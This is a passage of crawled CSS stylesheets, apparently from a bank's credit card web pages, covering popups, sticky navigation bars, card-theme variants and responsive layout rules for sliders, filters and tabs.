    border-top: 5px solid #d7d7d7;
    width: 48px;
    height: 48px;
    margin: 0 auto;
    -webkit-animation: spin 2000ms linear infinite;
    animation: spin 2000ms linear infinite;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }

@media screen and (min-width:768px) {
    .iframe-popup-content {
        /* padding: 32px 32px 24px; */
        padding:0;
        /* padding-bottom: 16px; */
    }

    .kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
        max-width: 250px !important;
    }

    /* .append-iframe iframe,.append-iframe {
        min-height: 500px;
    } */

    .append-iframe iframe,
    .append-iframe {
        min-height: 75dvh;
    }
}

.section-rl {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 56px;
    background: #646464;
    padding: 8px 16px;
    color: #FFF;
    font-size: 10px;
    line-height: 1.5;
    text-align: center;
    z-index: 1000 !important;
}

.section-rl p {
  font-family: "kurious-looped" !important;
}

.section-rl.slow-down {
    bottom: 0 !important;
}

#navigation-page-sticky.slow-down {
    /* bottom: -56px; */
    display: none !important;
}
  
@media screen and (max-width: 359px) {
    .section-rl br {
        display: none;
    }
}

@media screen and (min-width: 768px) {
    .section-rl {
        font-size: 13px;
        line-height: 1.5;
        padding: 10px 16px;
    }

    .section-rl br {
        display: none;
    }      
}

@media screen and (min-width: 1140px) {
    #navigation-page-sticky.slow-down {
        display: block !important;
    }
}


.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    justify-content: center;
    align-items: center;
    z-index: 99999;
    padding: 16px;
  }
  
  .popup-content {
    position: relative;
    width: 100%;
    height: 80%;
    background: #fff;
    border-radius: 10px;
  }
  
  .wrapper-img {
    overflow: hidden;
    height: 100%;
  }
  
  .wrapper-img-inner {
    overflow: auto;
    position: relative;
    width: 100%;
    height: 100%;
  }
  
  .wrapper-img-inner img {
    display: block;
    max-width: initial;
    transition: transform 0.2s ease;
    cursor: grab;
    width: 100%;
  }
  
  .close-popup {
    position: absolute;
    top: 24px;
    right: 11px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    background-color: #00A94F;
    border-radius: 100%;
    color: #FFF;
    font-size: 30px !important;
    font-weight: 600 !important;
    text-align: center;
    line-height: 34px !important;
  }
  
  .wrapper-zoom-btn {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    gap: 8px;
    margin-top: 24px;
    display: flex;
    justify-content: center;
  }
  
  .wrapper-zoom-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    background: #FFF;
    padding: 3px 0;
    border-radius: 8px;
  }
  
  .wrapper-zoom-inner>div {
    width: 24px;
    height: 24px;
    margin: 0 10px;
  }
  
  .zoom-out-btn > img {
    width: 20px;
  }
  
  .zoom-line {
    width: 1px;
    height: 9px;
    background: #D9D9D9;
  }
  
  .disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
  }

#applyNextButton.disabled-action {
    pointer-events: none !important;
  }

  .mfp-zoom-out-cur {
    cursor: -moz-zoom-out !important;
    cursor: -webkit-zoom-out !important;
    cursor: auto !important;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: pointer !important;
}

@media screen and (max-width: 900px) {
    .popup-image-style .mfp-container {
        padding-left: 16px;
        padding-right: 16px;
    }
}

@media screen and (min-width: 1140px) {
    #navigation-widgets.box-widgets.norm {
        bottom: 48px;
    }
}

#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    opacity: 0 !important;
    display: block;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    display: none !important;
}

.fx-fixbarcc-footer {
    padding-bottom: 40px;
}

.kcc .sc-special .card .heading,
.kcc .sc-special .card .title {
    font-size: 18px !important;
}

@media screen and (max-width: 991px) {
    .fx-fixbarcc-footer {
        padding-bottom: 116px;
    }
}

@media screen and (max-width: 767px) {
    .fx-fixbarcc-footer {
        padding-bottom: 102px;
    }
    .kcc .sc-special .card .heading,
    .kcc .sc-special .card .title {
        font-size: 16px !important;
    }
}

@media screen and (max-width: 280px) {
    .fx-fixbarcc-footer {
        padding-bottom: 117px;
    }
}

.kcc.mfp-bg, .kcc.mfp-wrap{
    z-index: 10042;
}

.promotion-popup  {
    z-index: 99999;
}

.has-rl.has-bar3 .section-rl {
    z-index: 10000;
    bottom: 0 !important;
}

.theme-platinum.has-rl.has-bar3 .section-rl,
.theme-linepoints.has-rl.has-bar3 .section-rl,
.theme-passion.has-rl.has-bar3 .section-rl,
.theme-shopee.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl,
.theme-jcb.has-rl.has-bar3 .section-rl,
.theme-onesiam.has-rl.has-bar3 .section-rl,
.theme-bdms.has-rl.has-bar3 .section-rl,
.theme-king-power.has-rl.has-bar3 .section-rl,
.theme-cga.has-rl.has-bar3 .section-rl,
.theme-tu.has-rl.has-bar3 .section-rl,
.theme-unionpay.has-rl.has-bar3 .section-rl,
.theme-amway.has-rl.has-bar3 .section-rl,
.theme-tcc.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl {
    display: block !important;
    bottom: 0 !important;
}

@media screen and (max-width: 1139px) {
    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 0 !important;
    }
    
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 39px !important;
    }

}

@media screen and (max-width: 867px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 59px !important;
    }
}

@media screen and (max-width: 767px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 46px !important;
    }
}

@media screen and (max-width: 382px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 61px !important;
    }

    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 0 !important;
    }
}

@media screen and (max-width: 352px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 61px !important;
    }
}

.ddcommon .disabled span {
    opacity: 1 !important;
    color: #00a94f !important;
}

.dd .ddChild li.disabled {
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-rwd.css
body_size: 7661
content:
/*========== min ==========*/
@media (min-width:768px) {
  .ct-br-bf-m { 
      display: block;
  }
  .kcc-visible-mobile { display: none !important; }
}

@media (min-width:992px) {
  .ct-br-desktop {
      display: block;
  }
  .kcc-visible-device { display: none !important; }
  .selector-slider.swiper-container .swiper-wrapper { display: inherit; }
  .sc-details .sc-container {
      position: relative;
  }
  .sc-details .tab-control {
      position: absolute;
      z-index: 1;
      top: 5px;
      right: 15px;
  }
  .sc-details .tab-control:not(:last-child) {
      margin-bottom: 0;
  }
  .details-clones-control,
  .details-clones-close {
      display: none !important;
  }
  .credit-lists-slider.swiper-container .swiper-wrapper { display: inherit; }
  .credit-lists .credit-list.swiper-slide { flex-shrink: inherit; height: auto; }
  .filter-wrapper .filter-expand { z-index: 0; height: 0; overflow: hidden; }
  .filter-wrapper .filter-expand.active { z-index: 9; height: auto; }
  .credit-lists .credit-list:last-child {
      background: #E8E8E8;
      text-align: center;
      padding: 60px;
  }
  .credit-lists .credit-list:last-child .action a { margin-bottom: 0; }
  .credit-lists .credit-list:last-child .action a:last-child { margin-top: 20px; }
  .credit-lists .credit-list:last-child .image img { 
      transform: rotate(0deg); 
      box-shadow: none;
  }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      display: none;
      background-image: none;
  }
  .compares.fixed { 
      left: 0;
      margin-left: 0;
  }
  .compares .compare-list .select { width: 300px; margin: auto; }
  .compares-bars-wrapper { max-width: 750px; margin: auto; }
  .all-cards.relate-card .all-cards-list .caption .heading {
      height: 65px;
  }
}

@media (min-width:1400px) {
  .all-cards .all-cards-list .image { width: 70%; }
  .all-cards.relate-card .all-cards-list .image { margin-bottom: 80px; }
  /* .all-cards .all-cards-list .image #pttcard {
      width: 200px;
  } */
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 300px;
      max-height: 365px;
  }
}

@media (min-width: 1450px) {
  .credit-lists { height: 1582px; }
  .credit-lists .credit-list .image {
      width: 238px;
  }
}

@media (min-width: 1600px) {
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 365px;
  }
}
/*========== min and max ==========*/
@media (min-width:768px) and (max-width:1024px) {
  .ct-br-768-1024 {
      display: block;
  }
  /* .credit-lists .credit-list .product {
      height: 40px;
  } */
}
@media (min-width:768px) and (max-width:991px) {
  .selector-form .field { padding: 0 2px; }
  .input .label { font-size: 12px; }
  .ct-br-768-991 {
      display: block;
  }
}
@media (min-width:768px) and (max-width:1199px) {
  .credit-lists .credit-list .image #pttcard {
      max-width: 89px;
  }
  .credit-lists .credit-list .image {
      min-height: 140px;
  }
}

@media (min-width:768px) and (max-width:1023px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 127px;
  }
}

@media (min-width:1024px) and (max-width:1199px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 103px;
  }
}

@media (min-width:768px) and (max-width:1200px) {
  #ImageCard_Two img, #ImageCard_One img {
      max-height: 220px;
  }
}

/*========== max ==========*/
@media (max-width: 1325px) {
/*    .credit-lists { height: 1450px; }*/
  .credit-lists .credit-list .image {
      width: 180px;
  }
  
  .all-cards.relate-card .all-cards-list .list-check { margin-bottom: 20px; height: auto !important; overflow: hidden; }
}

@media (max-width: 1199px) {
  .credit-lists .credit-list { padding-left: 30px; padding-right: 30px; }
  .credit-lists .credit-list .image {
      width: 140px;
  }
  .highlight.float-text .content-area .heading {
      font-size: 40px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 25px;
  }    
  .header-top .main-nav .nav-item {
      margin: 0 10px;
  }
  .header-top .dropdown-site {
      margin-left: 20px;
  }
}

@media screen and (max-width:1024px) {
  .intro-card-container .slick-prev {
      left: 0;
  }
  .intro-card-container .slick-next {
      right: 0;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 17px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 32px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .sc-apply-online.full {
      top: 60px;
  }
}

@media (max-width:991px) {
  .ct-br-device { display: block; }
  .kcc-hidden-device { display: none !important; }
  .a-center-m { text-align: center; }
  .section-more-t { padding-top: 60px; }
  .sc-inner { padding: 30px 0; }
  .sc-inner.half-t { padding-top: 25px; }
  .action { margin-top: 20px; }
  .highlight .content-area { padding: 30px 0 30px 60%; }
  .highlight .content-area .heading { 
      font-size: 35px;
      margin: 10px 0;
  }
  .highlight .content-area .action { margin-top: 10px; }
  .highlight-slider .slick-dots { bottom: 10px; }
  .filter-btn-m {
      position: absolute;
      right: 0;
      top: 5px;
  }
  .filter-btn-m .ic { color: #333; font-size: 25px; }
  .filter-wrapper .filter-expand {
      width: 100%;
      max-width: 100%;
      position: fixed; 
      top: 0;
      left: 0;
      border-radius: 0;
      z-index: 9999;
      padding-top: 30px;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
      display: inline-block;
      height: 100vh;
      opacity: 1;
  }
  .filter-wrapper .filter-expand.active { 
      height: 100vh; 
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      display: inline-block;
      opacity: 1;
  }
  .filter-wrapper .filter-expand .filter-expand-back { margin-left: 15px; }
  .filter-wrapper .filter-expand .filter-expand-back .ic { color: #00A850; font-size: 22px; }
  .filter-wrapper .form-ic .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .form-ic .choice { padding: 8px 20px; margin-bottom: 10px; }
  .filter-wrapper .filter-expand .form { padding-left: 15px; padding-right: 15px; }
  .filter-wrapper .filter-expand .form .choice .ic { display: inline-block; } 
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { color: #333; }
  .filter-wrapper .filter-expand .form .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name .ic { color: #aaa; margin-left: 10px; margin-top: -3px; }
  .filter-wrapper .filter-expand .form .choice { 
      background: rgb(255,255,255);
      background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%);
      border: 2px solid #eee;
      padding: 8px 20px; 
      border-radius: 20px;
      width: auto;
  }
  .filter-wrapper .filter-expand .form .choice.active {
      background: rgb(70,89,104);
      background: linear-gradient(135deg, rgba(70,89,104,1) 0%, rgba(35,45,52,1) 100%);
  }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name { color: #fff; font-weight: bold; }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name .ic { color: #4DCD8A; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { padding-left: 0; }
  .filter-wrapper .filter-expand .form .choice input[type=checkbox].choice-input + .choice-name {
      background-image: none;
  }
  .filter-wrapper .filter-expand .fields .heading { text-align: center; font-size: 25px; margin-bottom: 35px; }
  .filter-wrapper .filter-expand .form-action {
      border-top: 0;
      position: absolute;
      bottom: 0;
      padding: 0 15px 15px 15px;
      text-align: center;
  }
  .filter-wrapper .filter-expand .form-action .btn { width: 100%; margin-bottom: 20px; }
  .credit-lists-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .credit-lists-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .credit-lists-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .credit-lists-slider .swiper-button-next, 
  .credit-lists-slider .swiper-button-prev { 
      top: 31%;
  }
  .credit-lists-slider .swiper-button-next,
  .credit-lists-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .credit-lists-slider .swiper-button-next {
      right: 10px;
  }
  .credit-lists-slider .swiper-button-prev {
      left: 10px;
  }
  .credit-lists-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .credit-lists-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .credit-lists { height: auto; }
  .credit-lists .credit-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      float: left;
  }
  .credit-lists .credit-list:nth-child(3n+1) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n+2) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n)   { order: inherit; }
  .credit-lists .credit-list .heading {
      height: 55px;
      overflow: hidden;
      margin-bottom: 15px;
  }
  .credit-lists .credit-list .detail {
      height: 410px;
      overflow: hidden;
  }
  .credit-lists .credit-list .detail-top {
      overflow: hidden;
  }
  .credit-lists .credit-list .action { margin-top: 5px; }
  .credit-lists-action { 
      padding-bottom: 40px;
  }
  .credit-lists-action.more-t {
      padding-top: 20px;
      border-top: 1px solid #eee; 
      padding-bottom: 30px;
  }
  .credit-lists-action a.kcc-link,
  .credit-lists-action a.kcc-link .ic { font-size: 18px; }
  .benefits { margin-bottom: 10px; }
  .benefits .caption .desc { height: auto; }
  .benefit-show-more { display: none; }
  .help-lists { border-bottom: 1px solid #E8E8E8; margin-bottom: 20px; }
  .help-lists.last { border-bottom: 0; margin-bottom: 0; }
  .help-lists .list { height: 0; overflow: hidden; transition: all 0.5s; }
  .help-lists .heading { position: relative; margin-bottom: 20px; }
  .help-lists .heading:after {
      content: "\e901";
      font-family: 'iconkcc' !important;
      position: absolute;
      right: 0;
      top: 2px;
      color: #19A45A;
      font-size: 15px;
  }
  .help-lists.active .list { height: auto; margin-bottom: 20px; }
  .help-lists.active .heading:after { content: "\e918"; }
  .accordion-title:after { right: 15px; }
  .all-cards .all-cards-list { padding: 18px; }
  .selector { 
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      border-right: 1px solid #eee;
      border-bottom: 1px solid #eee;
      padding-bottom: 35px;
  }
  .selector .cols .col1,
  .selector .cols .col2,
  .selector .cols .col3,
  .selector .cols .col4 {
      width: 100%;
  }
  .selector .cols .col2 { padding-left: 15px; margin-top: 50px; }
  .selector .cols .col3 { height: 280px; overflow: hidden; margin-top: 10px; }
  .selector .cols .image {
      width: 200px;
      margin-left: 15px;
      margin-top: 0;
      min-height: 235px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .selector .cols .promotion-list { right: 15px; }
  .selector .cols .heading { height: 55px; overflow: hidden; }
  .selector .cols .detail-top { height: auto; overflow: hidden; }
  .selector .cols .action a {
      display: table;
      margin: auto;
      margin-bottom: 20px;
  }
  .selector .cols .fields { text-align: center; margin-top: 20px; }
  .selector .cols .form { margin-top: -15px; }
  .selector-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .selector-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .selector-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      top: 35%;
  }
  .selector-slider .swiper-button-next,
  .selector-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .selector-slider .swiper-button-next {
      right: 10px;
  }
  .selector-slider .swiper-button-prev {
      left: 10px;
  }
  .selector-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .selector-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .compares { 
      margin-left: -15px;
      margin-right: -15px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 15px; }
  .compares select {
      border-radius: 0;
      border-top: 0;
      border-left: 0;
      border-right: 0;
      background-color: transparent !important;
      border-color: #333;
      padding-left: 0;
      font-size: 12px;
  }
  .compare-details { 
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 0;
  }
  .compare-details.a-center { text-align: left !important; }
  .compare-details .compare-detail { padding: 0 15px; }
  .sc-product-detail { padding-bottom: 0; }
  .specials .special-list {
      width: 300px;
      min-width: 300px;
      max-width: 300px;
   }
  .specials-slider .swiper-button-next {
      right: 0;
  }
  .specials-slider .swiper-button-prev {
      left: 0;
  }
  .special-offers .special-offer { padding: 20px; height: 300px; }
  .special-offers .special-offer .image { 
      width: 100%;
      margin: auto; 
      text-align: center; 
      margin-bottom: 20px; 
      display: inline-block;
  }
  .special-offers .special-offer .caption { width: 100%; text-align: center; display: inline-block; }
  .intro-card-container .slick-slide .intro-card {
      -webkit-transform: scale(0.86);
      -ms-transform: scale(0.86);
      transform: scale(0.86);
      -webkit-transition-duration: .3s;
      -o-transition-duration: .3s;
      transition-duration: .3s;
  }
  .intro-card-container .slick-active .intro-card,
  .intro-card-container .slick-active + .slick-active .intro-card {
      -webkit-transform: scale(0.96);
      -ms-transform: scale(0.96);
      transform: scale(0.96);
  }
  .sc-faq { border-radius: 0; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      display: block;
  }
  .all-cards.relate-card .all-cards-list .image {
      width: 200px;
      padding: 0;
      margin-left: 15px;
  }
  .sc-details .sc-heading { text-align: center; margin-bottom: 0; }
  .details-container.qualifications .entry-content .row [class*="col-"] {
      padding-top: 0;
  }
  .details-clones-enabled {
      overflow: hidden !important;
  }
  .details-clones-enabled .header-device-fixed {
      opacity: 0;
      visibility: hidden;
  }
  .details-clones-close {
      display: inline-block;
      position: absolute;
      top: 40px;
      left: 15px;
      z-index: 99999;
  }
  .details-clones-close .ic {
      font-size: 22px;
      font-weight: normal;
      color: #00A850;
  }
  .details-clones {
      position: fixed;
      width: 100%;
      height: 100vh !important;
      height: calc(var(--vh, 1vh) * 100) !important;
      top: 0;
      left: 0;
      z-index: 999;
      background-color: #F4F3F9;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
  }
  .details-clones.open {
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      padding-bottom: 70px;
  }
  .details-clones .wrap {
      padding-right: 25px;
      margin-right: -25px;
      max-height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  .details-clones .inner {
      padding: 70px 20px;
  }
  .details-clones .details-container {
      background: none;
      border: 0;
      padding: 0;
  }
  .details-clones .details-container .headline {
      display: none;
  }
  .details-clones-control li#documents { border-bottom: 0; }
  .tab-container .tab { 
      margin-top: 30px; 
      margin-bottom: 30px;
      white-space: nowrap;
      overflow-x: auto;
  }
  .tab-container .heading { text-align: center; }
  .tab-container .tab > .scroll-element,
  .tab-container .tab > .scroll-element div {
      border: none;
      margin: 0;
      overflow: hidden;
      padding: 0;
      position: absolute;
      z-index: 10;
  }
  .tab-container .tab > .scroll-element {
      background-color: transparent;
  }
  .tab-container .tab > .scroll-element div {
      display: block;
      height: 100%;
      left: 0;
      top: 0;
      width: 99%;
  }
  .tab-container .tab > .scroll-element .scroll-element_size {
      background-color: rgba(70, 89, 104, 0.3);
      border-radius: 5px;
  }
  .tab-container .tab > .scroll-element .scroll-element_outer:hover .scroll-element_size {
      background-color: #666;
      background-color: rgba(0, 0, 0, 0.5);
  }
  .tab-container .tab > .scroll-element.scroll-x {
      bottom: -5px;
      height: 12px;
      left: 0;
      min-width: 100%;
      padding: 3px 0 2px;
      width: 100%;
  }
  .tab-container .tab > .scroll-element.scroll-y {
      height: 100%;
      min-height: 100%;
      padding: 0 2px 0 3px;
      right: 0;
      top: 0;
      width: 12px;
  }
  .tab-container .tab > .scroll-element .scroll-bar {
      background-color: #465968;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      border-radius: 2px;
  }
  /* scrollbar height/width & offset from container borders */
  .tab-container .tab > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
  .tab-container .tab > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-bar { height: 5px; min-width: 10px; top: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-bar { left: 1px; min-height: 10px; width: 10px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_size { height: 5px; left: 0; top: 5px; border-radius: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 15px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: -10px; width: 2px; }
  /* update scrollbar offset if both scrolls are visible */
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }
  .mfp-container { padding-left: 15px; padding-right: 15px; }
  .popup-content-style .mfp-content { padding: 30px 15px 30px 30px; }
  .service-special .caption {
      padding-top: 80px;
  }
  .service-special-slider.slick-slider .slick-dots {
      bottom: 110px;
      margin-left: 120px;
  }
  .sc-apply-online {
      height: 70px;
      bottom: 0;
      position: fixed;
      z-index: 9999;
  }
  .sc-apply-online.full {
      top: auto;
      bottom: 0;
      height: 70px;
  }
  .apply-online {
      min-height: 70px;
  }
  .apply-online .action .btn {
      width: 100%;
      height: 50px;
      line-height: 50px;
      font-size: 16px;
  }
  .popup-content-style .mfp-content .content {
      height: 475px;
  }
  .sc-apply-bar { 
      top: auto; 
      bottom: 0; 
      opacity: 1;
      height: auto;
      padding: 10px 0;
      border-top: 1px solid #eee;
